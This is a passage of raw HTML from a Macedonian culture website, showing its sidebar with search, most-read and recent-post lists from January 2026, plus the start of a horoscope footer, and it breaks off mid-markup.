	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="media_image-8" class="widget widget_media_image"><a href="http://www.city.com.mk/"><img width="376" height="86" src="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg" class="image wp-image-2835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg 376w, https://suteren.mk/wp-content/uploads/2020/03/Logo-300x69.jpg 300w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a></section><section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/anabela.urevska.3" target="_blank"><img loading="lazy" decoding="async" width="960" height="586" src="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg" alt="" class="wp-image-25797" srcset="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg 960w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-800x488.jpg 800w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-768x469.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</section><section id="widget_tptn_pop-4" class="widget tptn_posts_list_widget"><h3 class="widget-title">Најчитани</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-4    tptn-left-thumbs"><ul><li><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="Професионалната незаинтересираност и неетичното однесување на македонските психолози" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-15-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-15-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">Професионалната незаинтересираност и неетичното однесување на македонските психолози</span></a><span class="tptn_excerpt"> Еден од најсериозните проблеми во психолошката пракса во Македонија&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Darko" style="" title="Дарко Јаневски: Македонија? Македонија е љубовна приказна!" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><span class="tptn_title">Дарко Јаневски: Македонија? Македонија е љубовна приказна!</span></a><span class="tptn_excerpt"> Пред некој ден, во 11 навечер отидов во дежурната&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="ВИ за етиката во македонското здравство" style="" title="ВИ за етиката во македонското здравство" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">ВИ за етиката во македонското здравство</span></a><span class="tptn_excerpt"> Во македонските државни здравствени установи, покрај хроничниот недостиг од&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Четирите совети на Фројд за жените" style="" title="Четирите совети на Фројд за жените" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><span class="tptn_title">Четирите совети на Фројд за жените</span></a><span class="tptn_excerpt"> Зигмунд Фројд, основачот на психоанализата, честопати е погрешно сфатен&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png 80w, https://suteren.mk/wp-content/uploads/2026/01/1-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png 80w, https://suteren.mk/wp-content/uploads/2026/01/1-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/"     class="tptn_link"><span class="tptn_title">Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на&hellip;</span></a><span class="tptn_excerpt"> Престанете да се грижите за рецесијата. Економијата што се&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Boba1" style="" title="Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне центрифугата, тоа е лудило" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><span class="tptn_title">Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне&hellip;</span></a><span class="tptn_excerpt"> Боба (Слободанка) Ѓудерија е хрватска писателка, колумнистка, блогерка и&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b3%d0%be%d1%86%d0%b5-%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b8-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b5%d0%b2%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/-e1767980248899-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Гоце" style="" title="Гоце Ристовски: Културата не е евтина купечка играчка" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b3%d0%be%d1%86%d0%b5-%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b8-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b5%d0%b2%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba/"     class="tptn_link"><span class="tptn_title">Гоце Ристовски: Културата не е евтина купечка играчка</span></a><span class="tptn_excerpt"> Гоце Ристовски (1958, Крива Паланка) повеќе од половина век&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="newscard_recent_posts-5" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Последни</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/ОдисеПлаку1-16.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/">Одисе Плаку: Уметноста не смее да се претвори во политичка пропаганда</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/" title="Одисе Плаку: Уметноста не смее да се претвори во политичка пропаганда">28/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Kevin-Reese1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/">Кевин Рис: Кога медицината не ми помогна, самиот си најдов чаре</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/" title="Кевин Рис: Кога медицината не ми помогна, самиот си најдов чаре">27/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Cover-za-nastan-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" rel="category tag">ПУЛС</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/">Концертна промоција на албумот Long Slow Fall</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/" title="Концертна промоција на албумот Long Slow Fall">26/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/">Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/" title="Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот">25/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-15.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" rel="category tag">ПУЛС</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/">Професионалната незаинтересираност и неетичното однесување на македонските психолози</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/" title="Професионалната незаинтересираност и неетичното однесување на македонските психолози">24/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="media_image-3" class="widget widget_media_image"><img width="300" height="114" src="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg" class="image wp-image-2710  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg 300w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1024x389.jpg 1024w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-768x291.jpg 768w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1536x583.jpg 1536w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">ХОРОСКОП</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Најзлобните знаци</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Најзлобните знаци">23/12/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/11-7.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/">Што го очекува секој знак финансиски во декември?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" title="Што го очекува секој знак финансиски во декември?">24/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/2-8.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/">Најчувствителните</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" title="Најчувствителните">18/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
